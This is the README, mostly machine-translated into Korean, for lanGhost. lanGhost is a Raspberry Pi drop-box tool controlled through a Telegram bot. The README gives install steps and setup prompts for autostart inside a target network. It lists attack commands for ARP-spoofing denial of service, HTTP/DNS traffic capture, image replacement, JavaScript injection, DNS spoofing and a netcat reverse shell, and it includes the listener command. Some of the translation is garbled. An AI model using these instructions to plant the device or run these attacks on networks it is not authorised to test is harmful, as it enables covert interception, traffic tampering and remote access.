lanGhost
1.0.0

lanGhost는 Raspberry Pis ( Raspbian / Kali for RPi )용으로 설계되었습니다. 다른/데스크톱 배포판에서 실행하면 문제가 발생할 수 있으며 예외적으로 작동하지 않을 수 있습니다.
백그라운드에서 다른 작업이 실행되는 것을 원하지 않기 때문에 SD 카드에 새로운 Raspbian/Kali가 포함된 Raspberry Pi가 필요합니다.
Pi를 부팅하고 SSH 판매를 받거나 모니터와 키보드를 연결하고 다음 명령을 입력하십시오.
 $ sudo apt update && sudo apt install python3 python3-pip
$ git clone https://github.com/xdavidhu/lanGhost
$ cd lanGhost
$ sudo ./setup.py
설정 스크립트를 실행하는 동안 질문/메시지를 읽어 보세요!
 [+] Please enter the name of the network interface connected/will
be connected to the target LAN. Default wired interface is 'eth0',
and the default wireless interface is 'wlan0' on most systems, but
you can check it in a different terminal with the 'ifconfig' command.


 [+] Please create a Telegram API key by messaging @BotFather on Telegram
with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.
This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have
to choose a unique username here which ends with 'bot'. For
example: xdavidbot. Make note of this username, since later
you will have to search for this to find your bot, which lanGhost
will be running on.

After you send your username of choise to @BotFather, you will recieve
your API key.
 [+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your
bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

 [+] Do you want lanGhost to start on boot? This option is necessary if you are using
this device as a dropbox, because when you are going to drop this device into a
network, you will not have the chanse to start lanGhost remotely! (autostart works
by adding a new cron '@reboot' entry)

/24보다 큰 네트워크에서 lanGhost를 사용하는 것은 스캔 시간이 너무 오래 걸리기 때문에 권장되지 않습니다 .
lanGhost는 조용하지 않습니다 . 트래픽을 모니터링하는 사람은 누구나 ARP 패킷을 볼 수 있습니다!
step 4/4 (autostart) 에서 yes 선택한 경우 Pi는 삭제를 위해 완전히 설정된 것입니다. lanGhost는 부팅 시 시작되고 Telegram에서 다음 텍스트와 함께 메시지를 보내야 합니다. lanGhost started! ? .
먼저 실험실에서 시험해 보고 lanGhost가 메시지에 응답하는지 테스트하십시오!
모든 설정이 완료되면 이더넷 케이블을 Pi에 연결하고 마이크로 USB를 통해 전원을 연결하여 대상 네트워크에 연결하면 바로 사용할 수 있습니다!
(lanGhost는 WiFi를 통해서도 작동할 수 있지만 먼저 네트워크에 자동으로 연결하려면 wpa_supplicant 설정해야 합니다)
 /scan - Scan LAN network
/scanip [TARGET-IP] - Scan a specific IP address.
/kill [TARGET-IP] - Stop the target's network connection.
/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.
/replaceimg [TARGET-IP] - Replace HTTP images requested by target.
/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.
/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.
/attacks - View currently running attacks.
/stop [ATTACK-ID] - Stop a currently running attack.
/restart - Restart lanGhost.
/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.
/help - Display the help menu.
/ping - Pong.
/kill, /mitm, /replaceimg, /injectjs, /spoofdns 명령 중 하나를 사용하여 공격을 시작할 수 있습니다.
하나 이상의 공격이 실행 중인 경우 /attack 명령을 사용하여 ATTACK-ID 가 포함된 공격 목록을 얻을 수 있습니다.
공격을 중지하려면 /stop [ATTACK-ID] 입력하세요.
/reversesh 암호화되지 않은 netcat TCP 연결만 만들고 모든 트래픽을 모니터링할 수 있습니다! 긴급 수정이나 필요한 경우 암호화된 역방향 연결 설정에만 사용하세요.
/reversesh 명령은 외부에서 접근할 수 없을 때 Pi에서 리버스 셸을 가져오기 위한 것입니다.
/reversesh 명령을 사용하려면 셸을 수신하는 서버가 있어야 합니다.
서버에서 리스너를 시작하는 Netcat 명령:
$ nc -l 0.0.0.0 [PORT]
텔레그램 명령:
/reversesh [IP-of-your-listening-server] [PORT]
/kill - 대상에 대한 인터넷 연결을 중지합니다./mitm - 대상에서 HTTP 및 DNS 트래픽을 캡처하여 문자 메시지로 보냅니다./replaceimg - 대상의 HTTP 이미지를 봇에 보내는 사진으로 바꿉니다./injectjs - 대상에 대한 모든 HTTP HTML 응답에 JavaScript를 삽입합니다. 서버에서 JS 파일을 호스팅하고 URL을 매개변수로 제공해야 합니다./spoofdns - 대상에 대한 DNS 응답을 스푸핑합니다.모든 공격은 ARP 스푸핑을 사용합니다!
/scan - 로컬 네트워크를 검색하고 호스트를 온라인으로 반환합니다. nmap -sn scan을 사용하여 호스트를 검색합니다./scanip - IP 주소에서 열린 포트 및 기타 정보를 검색합니다. nmap -sS 스캔을 사용합니다.새 장치가 네트워크에 연결/탈퇴할 때마다 메시지를 받게 됩니다.
저작권 (c) 2018 by David Schütz. 일부 권리는 보유됩니다.
lanGhost는 라이센스 파일에 명시된 모든 설명에 따라 MIT 라이센스 조건을 따릅니다. xdavid{at}protonmail{dot}com으로 이메일을 보내주실 수도 있습니다.


